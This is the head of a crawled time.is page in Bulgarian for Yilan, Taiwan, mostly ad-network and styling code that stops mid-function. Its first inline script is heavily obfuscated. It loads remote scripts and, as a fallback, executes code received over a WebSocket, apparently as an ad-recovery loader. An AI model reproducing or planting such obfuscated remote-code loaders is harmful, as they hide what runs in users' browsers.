

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/bg/Yilan
body_size: 35214
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="bg" lang="bg"><head><title>Часът в Yilan, Тайван now</title><!-- E -->
<script data-cfasync="false">(function(){function w(Y,W){const T=F();return w=function(X,r){X=X-(0x2f5*0x5+0x100*0x1e+-0x2bda);let S=T[X];if(w['uMfwku']===undefined){var o=function(e){const t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let s='',n='';for(let Q=-0x1*0x8ef+0x1*-0x21cd+0x2abc,E,H,p=0xaa4+0xc6a+-0xe3*0x1a;H=e['charAt'](p++);~H&&(E=Q%(-0x146e+0x482+0xff0)?E*(0x1baa+-0x12ac+-0x45f*0x2)+H:H,Q++%(0x116*0x19+0x85f*0x2+0x27*-0x120))?s+=String['fromCharCode'](0x1*-0x1a3d+-0xb7d*0x1+0x1af*0x17&E>>(-(0x1e2d+0x26ed*0x1+-0x21*0x218)*Q&-0xf1*-0x27+-0x1*0x17c5+-0xcec)):0x2555+-0x215b*-0x1+0x4e*-0xe8){H=t['indexOf'](H);}for(let b=-0x1*0x2d9+-0x5*-0x32e+-0xd0d,h=s['length'];b<h;b++){n+='%'+('00'+s['charCodeAt'](b)['toString'](-0x966+0x18f5+-0xf7f))['slice'](-(-0x325+-0x1*-0x69c+0xf*-0x3b));}return decodeURIComponent(n);};const B=function(e,t){let n=[],Q=0x5*-0x593+0x3*-0x8ef+0x36ac,E,H='';e=o(e);let p;for(p=0x1*0x1df7+-0x11c3*0x1+-0x47*0x2c;p<-0x25c9*0x1+0x38b*0x7+0x5*0x2cc;p++){n[p]=p;}for(p=-0x1bb+0x1d5a+0x3*-0x935;p<-0x2502+0x3*-0xacc+-0x2*-0x2333;p++){Q=(Q+n[p]+t['charCodeAt'](p%t['length']))%(-0x2653+-0x12f5*-0x2+0x169),E=n[p],n[p]=n[Q],n[Q]=E;}p=-0x1989+0x37*0x83+-0xa7*0x4,Q=0xf2d+-0x295*-0x4+0x1981*-0x1;for(let b=-0x1*0xcb3+-0x1*-0x1a1f+-0xd6c;b<e['length'];b++){p=(p+(-0x128+-0x17*0x58+-0x1*-0x911))%(0x1*0x13b2+-0x1*0x1f6d+0xcbb*0x1),Q=(Q+n[p])%(0x1d9b+0x1*-0x1ad7+-0x1c4),E=n[p],n[p]=n[Q],n[Q]=E,H+=String['fromCharCode'](e['charCodeAt'](b)^n[(n[p]+n[Q])%(0x78d+-0x19e+-0x4ef)]);}return H;};w['raInly']=B,Y=arguments,w['uMfwku']=!![];}const U=T[-0x3*0xc05+-0xe59+0x3268],f=X+U,q=Y[f];return!q?(w['HoHRBT']===undefined&&(w['HoHRBT']=!![]),S=w['raInly'](S,r),Y[f]=S):S=q,S;},w(Y,W);}function F(){const p=['Cmo7WP7cRq','vvNcLmk9','nCkJW6/dUG','iSkTWOdcHs3dTqBcPKK','WPhcONuF','BmkfW4ud','WOPMW7FcKW','bSopEZC','yCkWFCkt','W5ZdTKGV','kCoWWQqG','A8kHECkE','uCoiouG','W4ZdOcPlwSowfL7dRXTBWR45','W5OJWRddNG','WPeHWRZdLG','W5hdS0LS','C8kzsSk2','WOJdRCkLW6e','WQSej8krW4KGkSkCW4HpsCkn','WOZdRmkHW6i','l8kktq','W7zDECoa','iCkab8oT','tmolWRCRW4uWW6RdGW','WONdMaX5','W4iybGC','W4/dRIG8j8kntxJdGW','mCoxt8o/','WO7dGHvS','W5FcHLyKrSogWPBcQSoEpZ/dTq','nmoRW6eP','W44GgCoI','g8kczfS','W5FdRuqZ','qSkcjv0','WQfOiG','W4/dNGrB','WRf8W7FdNq','Fmo6W4pcVG','WODfW67dIG','W7TFo8os','uCkklKC','nCk5WRhdHq','iCoosCk2','y8kpW4uq','DmoOW68W','o8ooqmkJ','x8kKWQ/cUq','z8o1WQNdJa','W5ldU8kcW4CMWRq7kq','i8oXWP9M','vKGoW5W','eWVdKmoOWOKdEmoSWRSLmW','BSoIWQpcHW','WPtdRmkRW68','g8kaiWy','e1/dH2m','kSoEWOXC','W7ddRYVcKa','w8kCsSkM','A8kMBSkn','tv8iW4u','wmkEzua','h1FdKMa','q8oizY4','W5NdKSoxWR8','ahOvpa','hmkdWOmh','WPXUW5ldRG','o8o4W5hcOW','x8khxCk3','ymkgcCke','W5BcT3XE','dCooFtu','DmkfW64i','W4ClW6lcKa','E8oPm8oq','W4ldMmkOWQG','r8orjhG','W5CfjIC','pmotWPTh','ca9MrW','WPRcPh0s','e17dHMK','W4ldHCkPWQq','t8kIWQFcVq','WOO/gq','W4dcOvJdVW','q8kCuCkK','xCoxmvu','E8kHFW','eSksW4tdGq','u8o5WQhcOq','dGpcLL4','hLNdGxW','WQFdPSkiWPnQpNaTdCkZW6NcLWS','W4FcRfFdUa','ACk3mCkm','fCkwWPig','W7ZcPCoXWOi','WOO2eCoT','WOtdPWe','hSknWO7dGq','guFdPxG','rmkAwmov','W53dNXq','nCkiwSk0','s296','felcN1O','Emkoof0','WP3cS2bD','mmoys8kM','wXnlWOi','aLNdH2u','r8oDzay','BSkuW4if','WPaGWQu','swCXiW','CCo7W4tcNq','W5bGtCkWWQddUCo4lGLBWPf4DG','WQhcRmoW','W5O9WRldHq','W5SKWQi','zCkgW5Hl','sCkfwmoD','hXZdUgy','W54eiWy','AmkuW58u','WPjHW73dMq','mmotWPPA','ErT8bmkwWPlcUM/cOCooy8oX','umokoee','W4tdRui3','z8kVWP/dPq','tuGBW5G','WRuTWQKS','t2f6lG','WPvWW6xdJq','W4VdIbjX','gmkDWOCX','WPXLW7tdJa','mCoErSoS','ASkha8kj','W4aelby','vCk6WQi','jgO6cq','W5JcOe/dRG','WPVcICkZW7RcPSowWPddTZtcVNtcR1a','p8oKW7O4','W4RcK8oIW6i','W7FcPLFdQa','swHXBG','W7xcTCooW6q','otrWxG','W6BcTCo/W4C','W6BcQSoN','y8kPWQtdHW','W5fGs8kXWQZdSCo+fI5nWO5FDq','WP5XW6RcHW','WQa0WRyN','W4KIWRdcKhddSW0jW7Hszq','mSkCBCoZ','WRiSWQ8N','W6BcTCocW58','rNuXkq','WP1SW5FdPa','qWdcPZdcT3WiWRNdHGvUBmoY','yCoNW6pcJZy3W6Xwe3yqwq','WPhcPSkRW6e','umovjfG','WO3dUxva','aLVdUg0','WO7cR8oRW6i','jcn0qq','W5OfBqC','W4ddMmoIWRu','WPWGW77dNG','m8oGW689','h1JcLf4','W7bXW7yPxSkvnetdVq','qSotWPhcMCkaWOyuWRBcHmkdW6a6W4y','q13cKmkW','a8kjwCkE','WPH7W7ddUG','WPjLW6hdMW','WODuCGKniSk+WQ/cRq','rmovWPxcL8kcWOiwWRtcNmkjW7WxW48','W5BcLaPT','W4FdN8oMWQe','uLHvW4K','WPFcPSkdW6i','w8oikuS','WPr7WQVdGa','W5RcSuOQ','W4OFW7ldMW'];F=function(){return p;};return F();}(function(Y,W){const e=w,T=Y();while(!![]){try{const X=-parseInt(e(0x16f,'BCeE'))/(0x1ce1+-0x10*-0xd3+0x2*-0x1508)*(-parseInt(e(0x1aa,'GkdB'))/(-0x241*-0xe+-0x16fa+0x2*-0x449))+-parseInt(e(0x146,'LWx4'))/(0x7*-0x543+-0x1*-0x2007+-0x9*-0x89)+-parseInt(e(0x175,'F1[f'))/(-0x187f*0x1+0x70b+0x1178)+-parseInt(e(0x188,'7xkV'))/(-0x5*-0x51a+0x95c+-0x32b*0xb)*(-parseInt(e(0x1b0,'EmqC'))/(0x213+-0x2170+-0x5*-0x647))+-parseInt(e(0x189,'OmCB'))/(-0x48*-0x39+0x5*0x376+-0x214f)+-parseInt(e(0x19f,'#4[!'))/(0x192*0xb+-0x17ee+0x4*0x1ac)+-parseInt(e(0x151,'jI)w'))/(-0x514+0x422+0xfb)*(-parseInt(e(0x1ad,'#4[!'))/(-0x17*0x58+-0x1*0x13c+-0x1d6*-0x5));if(X===W)break;else T['push'](T['shift']());}catch(r){T['push'](T['shift']());}}}(F,-0x2*-0x2054+0xa2*0x1d+-0x9f03b*-0x1),(function(){const t=w;window[t(0x120,'wO&Z')+'_'+window[t(0x181,'AMTu')](window[t(0x115,'rsZf')+t(0x156,'WffF')][t(0x137,'HqJv')])]={'HTMLIFrameElement_contentWindow':Object[t(0x167,'3vK#')+t(0x110,'D*Ei')+t(0x187,'BCeE')+t(0x1ac,'7xkV')+t(0x113,'2XYq')+t(0x127,'rsZf')](HTMLIFrameElement[t(0x153,'aqKO')+t(0x14f,'BCeE')+'e'],t(0xfb,'gt15')+t(0x145,'t2Z5')+t(0x150,'e]kA')+'w')};function Y(X){const s=t,[r,...S]=X,o=document[s(0x19d,'R1!a')+s(0x18d,'Fnyo')+s(0x14b,'HqJv')+'t'](s(0x10c,'7#VH')+'pt');return o[s(0x129,'R1!a')]=r,o[s(0xf3,'$^Mx')+s(0x15e,'7xkV')+s(0x13c,'wgtc')+s(0x11f,'e]kA')](s(0x107,'rkdX')+'r',()=>{const n=s;if(S[n(0x197,'gt15')+'th']>-0x21cd+0x1*0x1710+0xabd)Y(S);else{const U=new WebSocket(n(0x198,'BCeE')+n(0xf6,'FoeQ')+n(0x17b,'Fnyo')+n(0x11a,'FoeQ')+n(0xf7,'FI$u')+'s');U[n(0x1ab,'EmqC')+n(0x17c,'wO&Z')+'e']=f=>{const Q=n,q=f[Q(0x184,'E0R&')],B=document[Q(0x12a,'OmCB')+Q(0x169,'3vK#')+Q(0xf8,'wgtc')+'t'](Q(0x132,'8PMN')+'pt');B[Q(0x172,'3vK#')+Q(0x165,'I34z')+Q(0x143,'$)Ub')]=q,document[Q(0x131,'GkdB')][Q(0x112,'GkdB')+Q(0x19c,'z]Sl')+Q(0x15f,'lVG8')](B);},U[n(0x1b1,'C2wH')+'en']=()=>{const E=n;U[E(0x12f,'I34z')](E(0x122,'rkdX')+E(0x142,'gt15')+'l');};}}),document[s(0x180,'C2wH')][s(0x15b,'BCeE')+s(0x170,'M0@&')+s(0x125,'LWx4')](o),o;}const W=document[t(0x10b,'R1!a')+t(0x15a,'GkdB')+t(0xfe,'lVG8')+'t'][t(0x163,'C2wH')+t(0x138,'$^Mx')][t(0x1a1,'$)Ub')+'in']??t(0x196,'#4[!')+t(0x109,'nFTG')+t(0x116,'@gsT');document[t(0x118,'ed^p')+t(0x186,'BCeE')+t(0xf0,'aqKO')+'t'][t(0x177,'Fnyo')+'ve']();const T=document[t(0x121,'#4[!')+t(0x119,'gt15')+t(0x157,'ObGl')+'t'](t(0x108,'e]kA')+'pt');T[t(0x1a7,'M0@&')]=t(0x12d,'rkdX')+t(0x1a9,'#RiB')+W+(t(0x148,'$)Ub')+t(0x139,'M0@&'))+btoa(location[t(0xf5,'t2Z5')+t(0x1a8,'FI$u')])[t(0x193,'E0R&')+t(0x13a,'ObGl')](/=+$/,'')+t(0xf2,'Rvgj'),T[t(0x11d,'JZjx')+t(0x140,'rkdX')+t(0x191,'FoeQ')](t(0x178,'JZjx')+t(0x1b2,'LWx4'),t(0x13f,'7#VH')+t(0x134,'I34z')),T[t(0x11e,'7xkV')+t(0xf1,'wgtc')+t(0xf4,'BCeE')+t(0xf9,'pvlt')](t(0x159,'$^Mx')+'r',()=>{const H=t;Y([H(0x136,'F1[f')+H(0x11b,'R1!a')+H(0x104,'0O6g')+H(0xff,'0O6g')+H(0x161,'I34z')+H(0x194,'l(Wj')+H(0x106,'wgtc')+H(0x130,'R1!a')+H(0x19b,'aqKO')+H(0x164,'D*Ei')+H(0x13b,'AMTu')+H(0x18a,'$^Mx'),H(0x1af,'EmqC')+H(0x141,'wgtc')+H(0x15c,'#RiB')+H(0x155,'7#VH')+H(0x18b,'D*Ei')+H(0x10d,'wgtc')+H(0x12b,'lVG8')+H(0x1a3,'M0@&')+H(0x179,'wcQf')+H(0x11c,'D*Ei')+H(0x114,'t2Z5')+H(0x15d,'@gsT')+H(0x13d,'#4[!')+'js',H(0x10a,'rsZf')+H(0x160,'wO&Z')+H(0x16d,'BCeE')+H(0x124,'lVG8')+H(0x19a,'R1!a')+H(0x123,'D*Ei')+H(0x1a6,'Fnyo')+H(0x185,'HqJv')+H(0x17a,'F1[f')+H(0x18c,'7#VH')+H(0xfc,'C2wH')+H(0x16b,'0O6g')+H(0x111,'mQ37')+'js',H(0x102,'7#VH')+H(0x154,'t2Z5')+H(0x166,'ObGl')+H(0xfa,'#RiB')+H(0x128,'JZjx')+H(0x173,'ObGl')+H(0x18e,'wgtc')+H(0x117,'#4[!')+H(0x171,'WffF')+H(0x17d,'7xkV')+H(0x1a0,'$)Ub')+H(0x14c,'F1[f')+H(0x101,'z]Sl')+'js',H(0x199,'ed^p')+H(0x11b,'R1!a')+H(0x174,'2XYq')+H(0x192,'t2Z5')+H(0xfd,'#RiB')+H(0x144,'ObGl')+H(0x135,'OmCB')+H(0x152,'wgtc')+H(0x133,'LWx4')+H(0xef,'wgtc')+H(0x14a,'gt15')+H(0x158,'BCeE')+H(0x12c,'AMTu')+H(0x17f,'$)Ub')+H(0x17e,'D*Ei')+H(0x149,'$)Ub'),H(0x14e,'gt15')+H(0x1a9,'#RiB')+H(0x13e,'#RiB')+H(0x190,'aqKO')+H(0x126,'I34z')+H(0x1a4,'Fnyo')+H(0x1ae,'M0@&')+H(0x10f,'ed^p')+H(0x1a2,'aqKO')+H(0x19e,'wgtc')+H(0x105,'Fnyo')+H(0x18f,'BCeE')+H(0x168,'wO&Z')+H(0x147,'8PMN')]);}),document[t(0x14d,'7xkV')][t(0x16e,'WffF')+t(0x10e,'F1[f')+t(0x16a,'8PMN')](T);}()));})();</script><link rel="preconnect" href="https://a.pub.network/" crossorigin><link rel="preconnect" href="https://b.pub.network/" crossorigin><link rel="preconnect" href="https://c.pub.network/" crossorigin><link rel="preconnect" href="https://d.pub.network/" crossorigin><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin><link rel="preconnect" href="https://btloader.com/" crossorigin><link rel="preconnect" href="https://api.btloader.com/" crossorigin><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin /><script data-cfasync="false">
AdP='FS';

var freestar=freestar||{};
freestar.queue=freestar.queue||[];
freestar.config = freestar.config||{};
freestar.config.enabled_slots=[];
freestar.initCallback=function(){(freestar.config.enabled_slots.length===0)?freestar.initCallbackCalled=false:freestar.newAdSlots(freestar.config.enabled_slots)}
</script>
<script data-cfasync="false">
  (()=>{"use strict";var t={175:(t,e,n)=>{n.d(e,{A:()=>c});var r=n(601),o=n.n(r),i=n(314),a=n.n(i)()(o());a.push([t.id,'div._1mbd8ky{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:999999}div._1mbd8ky *{box-sizing:border-box}div._1mbd8ky div._198yzhg{position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000}div._1mbd8ky div._198yzhg *:before,div._1mbd8ky div._198yzhg *:after{content:"";display:none}@media screen and (max-width: 479px){div._1mbd8ky div._198yzhg{font-size:13px;width:90%}}@media screen and (min-width: 480px){div._1mbd8ky div._198yzhg{font-size:14px;width:80%}}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg{font-size:14px;width:70%}}@media screen and (min-width: 960px){div._1mbd8ky div._198yzhg{font-size:16px;width:70%}}@media screen and (min-width: 1200px){div._1mbd8ky div._198yzhg{font-size:16px;width:840px}}div._1mbd8ky div._198yzhg header{width:100%;background-color:rgba(0,0,0,0);border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1mbd8ky div._198yzhg header img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1mbd8ky div._198yzhg header h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1mbd8ky div._198yzhg header h2:not(img+*){margin-top:30px}div._1mbd8ky div._198yzhg header span.ggmtgz{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1mbd8ky div._198yzhg header span.ggmtgz:hover{filter:brightness(115%)}div._1mbd8ky div._198yzhg section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:rgba(0,0,0,0)}div._1mbd8ky div._198yzhg section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1mbd8ky div._198yzhg section p:last-of-type{margin:0 0 1.5em 0}div._1mbd8ky div._198yzhg section.ijl1ch{display:block}div._1mbd8ky div._198yzhg section.ijl1ch.v1fx5m{display:none}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2.zl2fp4{color:var(--zl2fp4)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1ogdq5f{text-decoration:var(--_1ogdq5f)}div._1mbd8ky div._198yzhg section.ijl1ch a.nb9oy2._1o7vm1f:visited{color:var(--_1o7vm1f)}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc{display:block;margin:.75em;padding:0}div._1mbd8ky div._198yzhg section.ijl1ch div.axogvc p._19ax4ey{max-width:80%;margin:0 auto;padding:0;font-size:.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1mbd8ky div._198yzhg section._1863sjh{display:block}div._1mbd8ky div._198yzhg section._1863sjh.v1fx5m{display:none}div._1mbd8ky div._198yzhg section._1863sjh h4._1uwwg2n{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 .5em .5em}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp{display:flex;margin:1.5em 0}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width: 608px){div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p{flex:1;margin:0 2em 0 0}}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li{padding:.75em;cursor:pointer;background:rgba(0,0,0,.05);font-weight:bold}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li:hover{background:rgba(0,0,0,.075)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp ul.hyxf2p li.vm0jvi{color:var(--_13jktuh);background:var(--_1j43n1n)}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j ol.aty11x.vm0jvi{display:block}div._1mbd8ky div._198yzhg section._1863sjh div._1w7m8bp div.rrdw3j p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1mbd8ky div._198yzhg section._1863sjh button._1ungsbp{font-size:1em;text-transform:initial}div._1mbd8ky div._198yzhg button._12a8rkv{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#fff;font-size:1.15em;padding:.75em 2em;padding-inline:2em;padding-block:.75em;line-height:normal;background:#40c28a;border:none;border-radius:.25em;box-shadow:none}div._1mbd8ky div._198yzhg button._12a8rkv:hover{filter:brightness(115%);box-shadow:none}div._1mbd8ky div._198yzhg a._1ad7ks0{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1mbd8ky div._198yzhg a._1ad7ks0 img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1szoe3t))}',""]);const c=a},314:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"==typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var c=0;c<this.length;c++){var s=this[c][0];null!=s&&(a[s]=!0)}for(var l=0;l<t.length;l++){var u=[].concat(t[l]);r&&a[u[0]]||(void 0!==i&&(void 0===u[5]||(u[1]="@layer".concat(u[5].length>0?" ".concat(u[5]):""," {").concat(u[1],"}")),u[5]=i),n&&(u[2]?(u[1]="@media ".concat(u[2]," {").concat(u[1],"}"),u[2]=n):u[2]=n),o&&(u[4]?(u[1]="@supports (".concat(u[4],") {").concat(u[1],"}"),u[4]=o):u[4]="".concat(o)),e.push(u))}},e}},601:t=>{t.exports=function(t){return t[1]}},72:t=>{var e=[];function n(t){for(var n=-1,r=0;r<e.length;r++)if(e[r].identifier===t){n=r;break}return n}function r(t,r){for(var i={},a=[],c=0;c<t.length;c++){var s=t[c],l=r.base?s[0]+r.base:s[0],u=i[l]||0,d="".concat(l," ").concat(u);i[l]=u+1;var f=n(d),h={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==f)e[f].references++,e[f].updater(h);else{var p=o(h,r);r.byIndex=c,e.splice(c,0,{identifier:d,updater:p,references:1})}a.push(d)}return a}function o(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,o){var i=r(t=t||[],o=o||{});return function(t){t=t||[];for(var a=0;a<i.length;a++){var c=n(i[a]);e[c].references--}for(var s=r(t,o),l=0;l<i.length;l++){var u=n(i[l]);0===e[u].references&&(e[u].updater(),e.splice(u,1))}i=s}}},659:t=>{var e={};t.exports=function(t,n){var r=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!r)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");r.appendChild(n)}},540:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},56:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},825:t=>{t.exports=function(t){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var e=t.insertStyleElement(t);return{update:function(n){!function(t,e,n){var r="";n.supports&&(r+="@supports (".concat(n.supports,") {")),n.media&&(r+="@media ".concat(n.media," {"));var o=void 0!==n.layer;o&&(r+="@layer".concat(n.layer.length>0?" ".concat(n.layer):""," {")),r+=n.css,o&&(r+="}"),n.media&&(r+="}"),n.supports&&(r+="}");var i=n.sourceMap;i&&"undefined"!=typeof btoa&&(r+=`
/*# sourceMappingURL=data:application/json;base64,`.concat(btoa(unescape(encodeURIComponent(JSON.stringify(i))))," */")),e.styleTagTransform(r,t,e.options)}(e,t,n)},remove:function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(e)}}}},113:t=>{t.exports=function(t,e){if(e.styleSheet)e.styleSheet.cssText=t;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(t))}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={id:r,exports:{}};return t[r](i,i.exports,n),i.exports}n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.nc=void 0;const r={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};let o;const i=new Uint8Array(16);function a(){if(!o&&(o="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!o))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return o(i)}const c=[];for(let t=0;t<256;++t)c.push((t+256).toString(16).slice(1));function s(t,e=0){return c[t[e+0]]+c[t[e+1]]+c[t[e+2]]+c[t[e+3]]+"-"+c[t[e+4]]+c[t[e+5]]+"-"+c[t[e+6]]+c[t[e+7]]+"-"+c[t[e+8]]+c[t[e+9]]+"-"+c[t[e+10]]+c[t[e+11]]+c[t[e+12]]+c[t[e+13]]+c[t[e+14]]+c[t[e+15]]}const l=function(t,e,n){if(r.randomUUID&&!e&&!t)return r.randomUUID();const o=(t=t||{}).random||(t.rng||a)();if(o[6]=15&o[6]|64,o[8]=63&o[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=o[t];return e}return s(o)};var u=n(72),d=n.n(u),f=n(825),h=n.n(f),p=n(659),v=n.n(p),m=n(56),y=n.n(m),g=n(540),b=n.n(g),w=n(113),x=n.n(w),k=n(175),L={};L.styleTagTransform=x(),L.setAttributes=y(),L.insert=v().bind(null,"head"),L.domAPI=h(),L.insertStyleElement=b();d()(k.A,L);k.A&&k.A.locals&&k.A.locals;function E(t){return E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},E(t)}function C(){C=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new T(r||[]);return o(a,"_invoke",{value:A(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(_([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function S(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function j(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==E(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function A(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=I(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function I(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,I(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function P(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function Y(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(P,this),this.reset(!0)}function _(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(E(e)+" is not iterable")}return 